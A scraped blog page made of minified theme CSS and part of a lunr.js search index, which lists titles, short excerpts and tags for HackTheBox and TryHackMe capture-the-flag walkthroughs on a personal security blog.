none){.greedy-nav__toggle:before{content:'';position:fixed;top:0;inset-inline-start:0;width:100%;height:100%;opacity:0;background-color:#252a34;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;pointer-events:none}}.greedy-nav__toggle.close:before{opacity:0.9;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;pointer-events:auto}.greedy-nav__toggle:hover .navicon,.greedy-nav__toggle:hover .navicon:before,.greedy-nav__toggle:hover .navicon:after{background:#008288}.greedy-nav__toggle:hover.close .navicon{background:transparent}@media (min-width: 64em){.sticky{clear:both;position:-webkit-sticky;position:sticky;top:2em}.sticky::after{clear:both;content:"";display:table}.sticky>*{display:block}}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.show-modal{overflow:hidden;position:relative}.show-modal::before{position:absolute;content:"";top:0;inset-inline-start:0;width:100%;height:100%;z-index:999;background-color:rgba(255,255,255,0.85)}.show-modal .modal{display:block}.modal{display:none;position:fixed;width:300px;top:50%;inset-inline-start:50%;margin-inline-start:-150px;margin-top:-150px;min-height:0;z-index:9999;background:#fff;border:1px solid #51555d;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,0.125)}.modal__title{margin:0;padding:0.5em 1em}.modal__supporting-text{padding:0 1em 0.5em 1em}.modal__actions{padding:0.5em 1em;border-top:1px solid #51555d}.footnote{color:#9ba1a6;text-decoration:none}.footnotes{color:#9ba1a6}.footnotes ol,.footnotes li,.footnotes p{margin-bottom:0;font-size:.75em}a.reversefootnote{color:#7a8288;text-decoration:none}a.reversefootnote:hover{text-decoration:underline}.required{color:#ee5f5b;font-weight:bold}.gsc-control-cse table,.gsc-control-cse tr,.gsc-control-cse td{border:0}.responsive-video-container{position:relative;margin-bottom:1em;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.responsive-video-container iframe,.responsive-video-container object,.responsive-video-container embed{position:absolute;top:0;inset-inline-start:0;width:100%;height:100%}:-webkit-full-screen-ancestor .masthead,:-webkit-full-screen-ancestor .page__footer{position:static}.clipboard-helper{font-size:12pt !important;border:0 !important;padding:0 !important;margin:0 !important;outline:none !important;position:absolute}pre.highlight .clipboard-copy-button{color:#ffffca}pre .clipboard-copy-button{display:block;position:absolute;top:0.6em;inset-inline-end:0.5em;width:1.8em;height:1.5em;z-index:1;background:none;border:none;outline:none;border-radius:0.1em;padding:0.2em 0.5em;opacity:0.4;transition:color 0.25s linear -0.25s, opacity 0.25s linear}pre .clipboard-copy-button::before{content:'';position:absolute;inset:0;z-index:2}pre .clipboard-copy-button i{position:absolute;top:0.25em;inset-inline-end:0.25em}pre .clipboard-copy-button i.copied{opacity:0}pre .clipboard-copy-button.copied i{opacity:0}pre .clipboard-copy-button.copied i.copied{opacity:1}.no-copy pre .clipboard-copy-button{display:none}pre:hover .clipboard-copy-button{opacity:1}#main{clear:both;margin-left:auto;margin-right:auto;padding-left:1em;padding-right:1em;-webkit-animation:intro 0.3s both;animation:intro 0.3s both;max-width:100%;-webkit-animation-delay:0.15s;animation-delay:0.15s}#main::after{clear:both;content:"";display:table}@media (min-width: 80em){#main{max-width:1280px}}body{display:-webkit-box;display:-ms-flexbox;display:flex;min-height:100vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.initial-content,.search-content{flex:1 0 auto}@media (min-width: 64em){.page{float:right;width:calc(100% - 200px);padding-right:200px}}@media (min-width: 80em){.page{width:calc(100% - 300px);padding-right:300px}}.page .page__inner-wrap{float:left;margin-top:1em;margin-left:0;margin-right:0;width:100%;clear:both}.page .page__inner-wrap .page__content,.page .page__inner-wrap .page__meta,.page .page__inner-wrap .comment__date,.page .page__inner-wrap .page__share{position:relative;float:left;margin-left:0;margin-right:0;width:100%;clear:both}.page__title{margin-top:0;line-height:1}.page__title+.page__meta,.page__title+.comment__date{margin-top:-0.5em}.page__lead{font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:1.25em}.page__content h2{padding-bottom:0.5em;border-bottom:1px solid #51555d}.page__content h1 .header-link,.page__content h2 .header-link,.page__content h3 .header-link,.page__content h4 .header-link,.page__content h5 .header-link,.page__content h6 .header-link{position:relative;left:0.5em;opacity:0;font-size:0.8em;-webkit-transition:opacity 0.2s ease-in-out 0.1s;-moz-transition:opacity 0.2s ease-in-out 0.1s;-o-transition:opacity 0.2s ease-in-out 0.1s;transition:opacity 0.2s ease-in-out 0.1s}.page__content h1:hover .header-link,.page__content h2:hover .header-link,.page__content h3:hover .header-link,.page__content h4:hover .header-link,.page__content h5:hover .header-link,.page__content h6:hover .header-link{opacity:1}.page__content p,.page__content li,.page__content dl{font-size:1em}.page__content p{margin:0 0 1.3em}.page__content a:not(.btn):hover{text-decoration:underline}.page__content a:not(.btn):hover img{box-shadow:0 0 10px rgba(0,0,0,0.25)}.page__content dt{margin-top:1em;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-weight:bold}.page__content dd{margin-left:1em;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em}.page__content .small{font-size:.75em}.page__content blockquote+.small{margin-top:-1.5em;padding-left:1.25rem}.page__hero{position:relative;margin-bottom:2em;clear:both;-webkit-animation:intro 0.3s both;animation:intro 0.3s both;-webkit-animation-delay:0.25s;animation-delay:0.25s}.page__hero::after{clear:both;content:"";display:table}.page__hero--overlay{position:relative;margin-bottom:2em;padding:3em 0;clear:both;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-animation:intro 0.3s both;animation:intro 0.3s both;-webkit-animation-delay:0.25s;animation-delay:0.25s}.page__hero--overlay::after{clear:both;content:"";display:table}.page__hero--overlay a{color:#fff}.page__hero--overlay .wrapper{padding-left:1em;padding-right:1em}@media (min-width: 80em){.page__hero--overlay .wrapper{max-width:1280px}}.page__hero--overlay .page__title,.page__hero--overlay .page__meta,.page__hero--overlay .comment__date,.page__hero--overlay .page__lead,.page__hero--overlay .btn{color:#fff;text-shadow:1px 1px 4px rgba(0,0,0,0.5)}.page__hero--overlay .page__lead{max-width:768px}.page__hero--overlay .page__title{font-size:1.953em}@media (min-width: 37.5em){.page__hero--overlay .page__title{font-size:2.441em}}.page__hero-image{width:100%;height:auto;-ms-interpolation-mode:bicubic}.page__hero-caption{position:absolute;bottom:0;right:0;margin:0 auto;padding:2px 5px;color:#fff;font-family:Georgia,Times,serif;font-size:.6875em;background:#000;text-align:right;z-index:5;opacity:0.5;border-radius:4px 0 0 0}@media (min-width: 64em){.page__hero-caption{padding:5px 10px}}.page__hero-caption a{color:#fff;text-decoration:none}.page__share{margin-top:2em;padding-top:1em;border-top:1px solid #51555d}@media (max-width: 37.5em){.page__share .btn span{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}}.page__share-title{margin-bottom:10px;font-size:.75em;text-transform:uppercase}.page__meta,.comment__date{margin-top:2em;color:#eee;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em}.page__meta p,.comment__date p{margin:0}.page__meta a,.comment__date a{color:inherit}.page__meta-title{margin-bottom:10px;font-size:.75em;text-transform:uppercase}.page__taxonomy .sep{display:none}.page__taxonomy strong{margin-right:10px}.page__taxonomy-item{display:inline-block;margin-right:5px;margin-bottom:8px;padding:5px 10px;text-decoration:none;border:1px solid #3d4046;border-radius:4px}.page__taxonomy-item:hover{text-decoration:none;color:#a9dde0}.taxonomy__section{margin-bottom:2em;padding-bottom:1em}.taxonomy__section:not(:last-child){border-bottom:solid 1px #51555d}.taxonomy__section .archive__item-title{margin-top:0}.taxonomy__section .archive__subtitle{clear:both;border:0}.taxonomy__section+.taxonomy__section{margin-top:2em}.taxonomy__title{margin-bottom:0.5em;color:#eee}.taxonomy__count{color:#eee}.taxonomy__index{display:grid;grid-column-gap:2em;grid-template-columns:repeat(2, 1fr);margin:1.414em 0;padding:0;font-size:0.75em;list-style:none}@media (min-width: 64em){.taxonomy__index{grid-template-columns:repeat(3, 1fr)}}.taxonomy__index a{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0.25em 0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:inherit;text-decoration:none;border-bottom:1px solid #51555d}.back-to-top{display:block;clear:both;color:#eee;font-size:0.6em;text-transform:uppercase;text-align:right;text-decoration:none}.page__comments{float:left;margin-left:0;margin-right:0;width:100%;clear:both}.page__comments-title{margin-top:2rem;margin-bottom:10px;padding-top:2rem;font-size:.75em;border-top:1px solid #51555d;text-transform:uppercase}.page__comments-form{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.page__comments-form.disabled input,.page__comments-form.disabled button,.page__comments-form.disabled textarea,.page__comments-form.disabled label{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);box-shadow:none;opacity:0.65}.comment{clear:both;margin:1em 0}.comment::after{clear:both;content:"";display:table}.comment:not(:last-child){border-bottom:1px solid #51555d}.comment__avatar-wrapper{float:left;width:60px;height:60px}@media (min-width: 64em){.comment__avatar-wrapper{width:100px;height:100px}}.comment__avatar{width:40px;height:40px;border-radius:50%}@media (min-width: 64em){.comment__avatar{width:80px;height:80px;padding:5px;border:1px solid #51555d}}.comment__content-wrapper{float:right;width:calc(100% - 60px)}@media (min-width: 64em){.comment__content-wrapper{width:calc(100% - 100px)}}.comment__author{margin:0}.comment__author a{text-decoration:none}.comment__date{margin:0}.comment__date a{text-decoration:none}.page__related{clear:both;float:left;margin-top:2em;padding-top:1em;border-top:1px solid #51555d}.page__related::after{clear:both;content:"";display:table}@media (min-width: 64em){.page__related{float:left;width:calc(100% - 200px)}}@media (min-width: 80em){.page__related{width:calc(100% - 300px)}}.page__related a{color:inherit;text-decoration:none}.page__related-title{margin-bottom:10px;font-size:.75em;text-transform:uppercase}@media (min-width: 64em){.wide .page{padding-right:0}}@media (min-width: 80em){.wide .page{padding-right:0}}@media (min-width: 64em){.wide .page__related{padding-right:0}}@media (min-width: 80em){.wide .page__related{padding-right:0}}.archive{margin-top:1em;margin-bottom:2em}@media (min-width: 64em){.archive{float:inline-end;width:calc(100% - 200px);padding-inline-end:200px}}@media (min-width: 80em){.archive{width:calc(100% - 300px);padding-inline-end:300px}}.archive__item{position:relative}.archive__item a{position:relative;z-index:10}.archive__item a[rel="permalink"]{position:static}.archive__subtitle{margin:1.414em 0 0.5em;padding-bottom:0.5em;font-size:1em;color:#eee;border-bottom:1px solid #51555d}.archive__subtitle+.list__item .archive__item-title{margin-top:0.5em}.archive__item-title{margin-bottom:0.25em;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;line-height:initial;overflow:hidden;text-overflow:ellipsis}.archive__item-title a[rel="permalink"]::before{content:'';position:absolute;inset:0}.archive__item-title a+a{opacity:0.5}.page__content .archive__item-title{margin-top:1em;border-bottom:none}.archive__item-excerpt{margin-top:0;font-size:.75em}.archive__item-excerpt+p{text-indent:0}.archive__item-excerpt a{position:relative}.archive__item-teaser{position:relative;border-radius:4px;overflow:hidden}.archive__item-teaser img{width:100%}.archive__item-caption{position:absolute;bottom:0;inset-inline-end:0;margin:0 auto;padding:2px 5px;color:#fff;font-family:Georgia,Times,serif;font-size:.625em;background:#000;text-align:end;z-index:5;opacity:0.5;border-radius:4px 0 0 0}@media (min-width: 64em){.archive__item-caption{padding:5px 10px}}.archive__item-caption a{color:#fff;text-decoration:none}.list__item .page__meta,.list__item .comment__date{margin:0 0 4px;font-size:0.6em}@media (min-width: 64em){.archive .grid__wrapper{margin-inline-end:-200px}}@media (min-width: 80em){.archive .grid__wrapper{margin-inline-end:-300px}}.grid__item{margin-bottom:2em}@media (min-width: 37.5em){.grid__item{float:inline-start;width:48.9795918367%}.grid__item:nth-child(2n+1){clear:both;margin-inline-start:0}.grid__item:nth-child(2n+2){clear:none;margin-inline-start:2.0408163265%}}@media (min-width: 48em){.grid__item{margin-inline:0;width:23.7288135593%}.grid__item:nth-child(2n+1){clear:none}.grid__item:nth-child(4n+1){clear:both}.grid__item:nth-child(4n+2){clear:none;margin-inline-start:1.6949152542%}.grid__item:nth-child(4n+3){clear:none;margin-inline-start:1.6949152542%}.grid__item:nth-child(4n+4){clear:none;margin-inline-start:1.6949152542%}}.grid__item .page__meta,.grid__item .comment__date{margin:0 0 4px;font-size:0.6em}.grid__item .page__meta-sep{display:block}.grid__item .page__meta-sep::before{display:none}.grid__item .archive__item-title{margin-top:0.5em;font-size:1em}.grid__item .archive__item-excerpt{display:none}@media (min-width: 48em){.grid__item .archive__item-excerpt{display:block;font-size:.75em}}@media (min-width: 37.5em){.grid__item .archive__item-teaser{max-height:200px}}@media (min-width: 48em){.grid__item .archive__item-teaser{max-height:120px}}.feature__wrapper{clear:both;margin-bottom:2em;border-bottom:1px solid #51555d}.feature__wrapper::after{clear:both;content:"";display:table}.feature__wrapper .archive__item-title{margin-bottom:0}.feature__item{position:relative;margin-bottom:2em;font-size:1.125em}@media (min-width: 37.5em){.feature__item{float:inline-start;margin-bottom:0;width:32.2033898305%}.feature__item:nth-child(3n+1){clear:both;margin-inline-start:0}.feature__item:nth-child(3n+2){clear:none;margin-inline-start:1.6949152542%}.feature__item:nth-child(3n+3){clear:none;margin-inline-start:1.6949152542%}.feature__item .feature__item-teaser{max-height:200px;overflow:hidden}}.feature__item .archive__item-body{padding-inline:1.6949152542%}.feature__item a.btn::before{content:'';position:absolute;inset:0}.feature__item--left,.feature__item--right{position:relative;margin-inline:0;width:100%;clear:both;font-size:1.125em}.feature__item--left a.btn::before,.feature__item--right a.btn::before{content:'';position:absolute;inset:0}.feature__item--left .archive__item-teaser,.feature__item--right .archive__item-teaser{margin-bottom:2em}.feature__item--left{float:inline-start}.feature__item--left .archive__item{float:inline-start}@media (min-width: 37.5em){.feature__item--left .archive__item-teaser{float:inline-start;width:40.6779661017%}.feature__item--left .archive__item-body{float:inline-end;width:57.6271186441%;padding-inline-start:1.6949152542%;padding-inline-end:1.6949152542%}}.feature__item--right{float:inline-end}.feature__item--right .archive__item{float:inline-end}@media (min-width: 37.5em){.feature__item--right{text-align:end}.feature__item--right .archive__item-teaser{float:inline-end;width:40.6779661017%}.feature__item--right .archive__item-body{float:inline-start;width:57.6271186441%;padding-inline-start:1.6949152542%;padding-inline-end:1.6949152542%}}.feature__item--center{position:relative;float:inline-start;margin-inline:0;width:100%;clear:both;font-size:1.125em}.feature__item--center .archive__item{float:inline-start;width:100%}.feature__item--center .archive__item-teaser{margin-bottom:2em}.feature__item--center a.btn::before{content:'';position:absolute;inset:0}@media (min-width: 37.5em){.feature__item--center{text-align:center}.feature__item--center .archive__item-teaser{margin:0 auto;width:40.6779661017%}.feature__item--center .archive__item-body{margin:0 auto;width:57.6271186441%}}.archive .feature__wrapper .archive__item-title{margin-top:0.25em;font-size:1em}.archive .feature__item,.archive .feature__item--left,.archive .feature__item--center,.archive .feature__item--right{font-size:1em}@media (min-width: 64em){.wide .archive{padding-inline-end:0}}@media (min-width: 80em){.wide .archive{padding-inline-end:0}}.layout--single .feature__wrapper{display:inline-block}.sidebar{clear:both}.sidebar::after{clear:both;content:"";display:table}@media (min-width: 64em){.sidebar{float:inline-start;width:calc(200px - 1em);opacity:0.75;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.sidebar:hover{opacity:1}.sidebar.sticky{overflow-y:auto;max-height:calc(100vh - 2em - 2em)}}@media (min-width: 80em){.sidebar{width:calc(300px - 1em)}}.sidebar>*{margin-top:1em;margin-bottom:1em}.sidebar h2,.sidebar h3,.sidebar h4,.sidebar h5,.sidebar h6{margin-bottom:0;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif}.sidebar p,.sidebar li{font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em;line-height:1.5}.sidebar img{width:100%}.sidebar img.emoji{width:20px;height:20px}.sidebar__right{margin-bottom:1em}@media (min-width: 64em){.sidebar__right{position:absolute;top:0;inset-inline-end:0;width:200px;margin-inline-end:-200px;padding-inline-start:1em;z-index:10}.sidebar__right.sticky{clear:both;position:-webkit-sticky;position:sticky;top:2em;float:inline-end}.sidebar__right.sticky::after{clear:both;content:"";display:table}.sidebar__right.sticky .toc .toc__menu{overflow-y:auto;max-height:calc(100vh - 7em)}}@media (min-width: 80em){.sidebar__right{width:300px;margin-inline-end:-300px}}@media (min-width: 64em){.splash .sidebar__right{position:relative;float:inline-end;margin-inline-end:0}}@media (min-width: 80em){.splash .sidebar__right{margin-inline-end:0}}.author__avatar{display:table-cell;vertical-align:top;width:36px;height:36px}@media (min-width: 64em){.author__avatar{display:block;width:auto;height:auto}}.author__avatar img{max-width:110px;border-radius:50%}@media (min-width: 64em){.author__avatar img{padding:5px;border:1px solid #51555d}}.author__content{display:table-cell;vertical-align:top;padding-inline:15px 25px;line-height:1}@media (min-width: 64em){.author__content{display:block;width:100%;padding-inline:0}}.author__content a{color:inherit;text-decoration:none}.author__name{margin:0}@media (min-width: 64em){.author__name{margin-top:10px;margin-bottom:10px}}.sidebar .author__name{font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:1em}.author__bio{margin:0}@media (min-width: 64em){.author__bio{margin-top:10px;margin-bottom:20px}}.author__urls-wrapper{position:relative;display:table-cell;vertical-align:middle;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;z-index:20;cursor:pointer}.author__urls-wrapper li:last-child a{margin-bottom:0}.author__urls-wrapper .author__urls span.label{padding-inline-start:5px}@media (min-width: 64em){.author__urls-wrapper{display:block}}.author__urls-wrapper button{position:relative;margin-bottom:0}@supports (pointer-events: none){.author__urls-wrapper button:before{content:'';position:fixed;top:0;inset-inline-start:0;width:100%;height:100%;pointer-events:none}}.author__urls-wrapper button.open:before{pointer-events:auto}@media (min-width: 64em){.author__urls-wrapper button{display:none}}.author__urls{display:none;position:absolute;inset-inline-end:0;margin-top:15px;padding:10px;list-style-type:none;border:1px solid #51555d;border-radius:4px;background:#252a34;box-shadow:0 2px 4px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:default}.author__urls.is--visible{display:block}@media (min-width: 64em){.author__urls{display:block;position:relative;margin:0;padding:0;border:0;background:transparent;box-shadow:none}}.author__urls::before{display:block;content:"";position:absolute;top:-11px;inset-inline-start:calc(50% - 10px);width:0;border-style:solid;border-width:0 10px 10px;border-color:#51555d transparent;z-index:0}@media (min-width: 64em){.author__urls::before{display:none}}.author__urls:after{display:block;content:"";position:absolute;top:-10px;inset-inline-start:calc(50% - 10px);width:0;border-style:solid;border-width:0 10px 10px;border-color:#252a34 transparent;z-index:1}@media (min-width: 64em){.author__urls:after{display:none}}.author__urls ul{padding:10px;list-style-type:none}.author__urls li{white-space:nowrap}.author__urls a{display:block;margin-bottom:5px;padding-block:2px;padding-inline-end:5px;color:inherit;font-size:1em;text-decoration:none}.author__urls a:hover{text-decoration:underline}.wide .sidebar__right{margin-bottom:1em}@media (min-width: 64em){.wide .sidebar__right{position:initial;top:initial;inset-inline-end:initial;width:initial;margin-inline-end:initial;padding-inline-start:initial;z-index:initial}.wide .sidebar__right.sticky{float:none}}@media (min-width: 80em){.wide .sidebar__right{width:initial;margin-inline-end:initial}}@media print{[hidden]{display:none}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}html{margin:0;padding:0;min-height:auto !important;font-size:16px}body{margin:0 auto;background:#fff !important;color:#000 !important;font-size:1rem;line-height:1.5;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}h1,h2,h3,h4,h5,h6{color:#000;line-height:1.2;margin-bottom:0.75rem;margin-top:0}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}a,a:visited{color:#000;text-decoration:underline;word-wrap:break-word}table{border-collapse:collapse}thead{display:table-header-group}table,th,td{border-bottom:1px solid #000}td,th{padding:8px 16px}img{border:0;display:block;max-width:100% !important;vertical-align:middle}hr{border:0;border-bottom:2px solid #bbb;height:0;margin:2.25rem 0;padding:0}dt{font-weight:bold}dd{margin:0;margin-bottom:0.75rem}abbr[title],acronym[title]{border:0;text-decoration:none}table,blockquote,pre,code,figure,li,hr,ul,ol,a,tr{page-break-inside:avoid}h2,h3,h4,p,a{orphans:3;widows:3}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}h1+p,h2+p,h3+p{page-break-before:avoid}img{page-break-after:auto;page-break-before:auto;page-break-inside:avoid}pre{white-space:pre-wrap !important;word-wrap:break-word}a[href^='http://']:after,a[href^='https://']:after,a[href^='ftp://']:after{content:" (" attr(href) ")";font-size:80%}abbr[title]:after,acronym[title]:after{content:" (" attr(title) ")"}#main{max-width:100%}.page{margin:0;padding:0;width:100%}.page-break,.page-break-before{page-break-before:always}.page-break-after{page-break-after:always}.no-print{display:none}a.no-reformat:after{content:''}abbr[title].no-reformat:after,acronym[title].no-reformat:after{content:''}.page__hero-caption{color:#000 !important;background:#fff !important;opacity:1}.page__hero-caption a{color:#000 !important}.masthead,.toc,.page__share,.page__related,.pagination,.ads,.page__footer,.page__comments-form,.author__avatar,.author__content,.author__urls-wrapper,.nav__list,.sidebar,.adsbygoogle{display:none !important;height:1px !important}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pencer.io/assets/js/lunr/lunr-store.js
body_size: 15856
content:
var store = [{
        "title": "Walk-through of Lame from HackTheBox",
        "excerpt":"Machine Information Lame is a beginner level machine, requiring only one exploit to obtain root access. Skills required are basic knowledge of Linux and enumerating ports and services. Skills learned are identifying vulnerable services and exploiting Samba. Details   Hosting Site HackTheBox Link To Machine HTB - 001 - Easy...","categories": ["CTF"],
        "tags": ["HTB","CTF","smbclient","Samba","Metasploit","Linux"],
        "url": "/ctf/ctf-htb-lame/",
        "teaser": "/assets/images/2020-04-05-21-43-26.png"
      },{
        "title": "Walk-through of Legacy from HackTheBox",
        "excerpt":"Machine Information Legacy is a beginner level machine which demonstrates the potential security risks of SMB on Windows. Only one publicly available exploit is required to obtain administrator access. Skills required are basic knowledge of Windows and enumerating ports and services. Skills learned are identifying vulnerable services and exploiting SMB....","categories": ["CTF"],
        "tags": ["HTB","CTF","SMB","Metasploit","Windows"],
        "url": "/ctf/ctf-htb-legacy/",
        "teaser": "/assets/images/2020-05-05-22-13-16.png"
      },{
        "title": "Walk-through of Devel from HackTheBox",
        "excerpt":"Machine Information Devel is a beginner level box that demonstrates the security risks associated with some default program configurations. It can be completed using publicly available exploits. Skills required are basic knowledge of Windows and enumerating ports and services. Skills learned are identifying vulnerable services, exploiting weak credentials and basic...","categories": ["CTF"],
        "tags": ["HTB","CTF","Meterpreter","MSFVenom","certutil","Windows"],
        "url": "/ctf/ctf-htb-devel/",
        "teaser": "/assets/images/2020-05-14-21-10-10.png"
      },{
        "title": "Walk-through of Popcorn from HackTheBox",
        "excerpt":"Machine Information Popcorn contains a lot of content making it difficult to locate the proper attack vector at first. This machine mainly focuses on different methods of web exploitation. Skills required are basic knowledge of Linux and enumerating ports and services. Skills learned are bypassing file upload checks and modifying...","categories": ["CTF"],
        "tags": ["HTB","CTF","gobuster","motd","searchsploit"],
        "url": "/ctf/ctf-htb-popcorn/",
        "teaser": "/assets/images/2020-05-14-20-35-43.png"
      },{
        "title": "Walk-through of Beep from HackTheBox",
        "excerpt":"Machine Information Beep has a large list of running services, which can make it a bit challenging to find the correct entry method. Skills required are basic knowledge of Linux and enumerating ports and services. Skills learned are web-based fuzzing, identifying known exploits and exploiting local file inclusion vulnerabilities. Details...","categories": ["CTF"],
        "tags": ["HTB","CTF","gobuster","LFI","Linux"],
        "url": "/ctf/ctf-htb-beep/",
        "teaser": "/assets/images/2020-05-05-22-24-23.png"
      },{
        "title": "Walk-through of Lian-Yu from TryHackMe",
        "excerpt":"Machine Information Lian_Yu is a beginner level room themed around Arrowverse. Skills required are basic knowledge of Linux and enumerating ports and services. Skills learned are basic steganography techniques, web-based enumeration, and the importance of examining source code. Details   Hosting Site TryHackMe Link To Machine THM - Easy -...","categories": ["CTF"],
        "tags": ["THM","CTF","gobuster","steganography","SSH","FTP","Linux"],
        "url": "/ctf/ctf-thm-lianyu/",
        "teaser": "/assets/images/2020-05-24-09-44-24.png"
      },{
        "title": "Walk-through of Mr Robot CTF from TryHackMe",
        "excerpt":"Machine Information Mr Robot CTF is a beginner level room themed around the TV series Mr Robot. Skills required are basic knowledge of Linux and enumerating ports and services. Skills learned are basic web-based enumeration and fuzzing, and the importance of examining source code. Details   Hosting Site TryHackMe Link...","categories": ["CTF"],
        "tags": ["THM","CTF","gobuster","SSH","FTP","Linux"],
        "url": "/ctf/ctf-thm-mrrobot/",
        "teaser": "/assets/images/2020-05-26-21-37-18.png"
      },{
        "title": "Walk-through of Anthem from TryHackMe",
        "excerpt":"Machine Information Anthem is a beginner level room which requires you to answer eight questions, and find six flags. Skills required are basic knowledge of Windows and enumerating ports and services. Skills learned are the importance of examining source code, and manipulating NTFS permissions. Details   Hosting Site TryHackMe Link...","categories": ["CTF"],
        "tags": ["THM","CTF","RDP","Windows"],
        "url": "/ctf/ctf-thm-anthem/",
        "teaser": "/assets/images/2020-05-28-22-18-43.png"
      },{
        "title": "Walk-through of Tomghost from TryHackMe",
        "excerpt":"Machine Information Tomghost is a beginner level room based around a vulnerable Apache installation. Skills required are basic knowledge of Linux and enumerating ports and services. Skills learned are identifying and using publicly available exploits, password brute-forcing with John The Ripper and abusing privileges using Zip. Details   Hosting Site...","categories": ["CTF"],
        "tags": ["THM","CTF","ghostcat","zip","Linux"],
        "url": "/ctf/ctf-thm-tomghost/",
        "teaser": "/assets/images/2020-05-31-22-15-09.png"
      },{
        "title": "Walk-through of Sneaky from HackTheBox",
        "excerpt":"Machine Information Sneaky introduces IPv6 enumeration through SNMP, and a fairly simple buffer overflow vulnerability needed to get to root. Skills required are intermediate level knowledge of Linux, and a basic understanding of SNMP. Skills learned are basic SQL injections, enumerating SNMP, exploiting SUID files and buffer overflow techniques. Details...","categories": ["CTF"],
        "tags": ["HTB","CTF","SNMP","snmpwalk","SQLi","buffer_overflow","Linux"],
        "url": "/ctf/ctf-htb-sneaky/",
        "teaser": "/assets/images/2020-05-31-20-16-14.png"
      },{
        "title": "Walk-through of Injection from TryHackMe",
        "excerpt":"Machine Information Injection is a beginner level room designed to show the dangers of badly coded web pages. Skills required are basic Linux knowledge and an understanding of the layout of its filesystem. Skills learned are exploiting vulnerable webpages to achieve command injection. Details   Hosting Site TryHackMe Link To...","categories": ["CTF"],
        "tags": ["THM","CTF","injection","blind","Linux"],
        "url": "/ctf/ctf-thm-injection/",
        "teaser": "/assets/images/2020-06-03-14-47-11.png"
      },{
        "title": "Walk-through of Haircut from HackTheBox",
        "excerpt":"Machine Information Haircut is rated medium, although compared some other boxes it is relatively simple. It’s main purpose is to demonstrate the problem with unsanitsed user inputs for CURL arguments. Skills required are basic knowledge of Linux, and enumerating ports and services. Skills learned are command injections and exploiting software...","categories": ["CTF"],
        "tags": ["HTB","CTF","command_injection","curl","gobuster"],
        "url": "/ctf/ctf-htb-haircut/",
        "teaser": "/assets/images/2020-06-04-21-28-52.png"
      },{
        "title": "Walk-through of Wonderland from TryHackMe",
        "excerpt":"Machine Information Wonderland is a mid level room themed around Alice In Wonderland. Skills required are basic enumeration techniques of websites and Linux file systems. Skills learned are exploiting the lack absolute paths, and examining binaries to understand how they function. Details   Hosting Site TryHackMe Link To Machine THM...","categories": ["CTF"],
        "tags": ["THM","CTF","gtfobins","gobuster","Linux"],
        "url": "/ctf/ctf-thm-wonderland/",
        "teaser": "/assets/images/2020-06-07-14-11-13.png"
      },{
        "title": "Walk-through of Intro To Django from TryHackMe",
        "excerpt":"Machine Information Introduction Django is a beginner level room, aimed at giving you a good understanding of why it’s an important area to gain knowledge in. Skills required are a basic level of Linux knowledge and an ability to enumerate it’s file system. Skills learned are installing Django and creating...","categories": ["CTF"],
        "tags": ["THM","CTF","Linux"],
        "url": "/ctf/ctf-thm-django/",
        "teaser": "/assets/images/2020-06-07-22-39-46.png"
      },{
        "title": "Walk-through of Post-Exploitation Basics from TryHackMe",
        "excerpt":"Machine Information Post-Exploitation Basics is a beginner level room, that gives you the chance to try out several popular tools such as PowerView, Bloodhound and Mimikatz. Details   Hosting Site TryHackMe Link To Machine THM - Medium - Post-Exploitation Basics Machine Release Date 26th May 2020 Date I Completed It...","categories": ["CTF"],
        "tags": ["THM","CTF","PowerView","Bloodhound","Neo4j","mimikatz","Windows"],
        "url": "/ctf/ctf-thm-postexploit/",
        "teaser": "/assets/images/2020-06-05-17-07-54.png"
      },{
        "title": "GitHub, Jekyll, Markdown + VSCode = Writing Heaven",
        "excerpt":"Overview There’s lots of ways to have your own freely hosted blog. I decided I wanted to do my own thing, so instead of a platform like Blogger or WordPress, I’m using GitHub Pages. I like the freedom this gives me to do what I like, and working with Markdown...","categories": ["Guides"],
        "tags": ["VSCode","Git","Github","Jekyll","markdown","blog"],
        "url": "/guides/guides-creating-free-blog/",
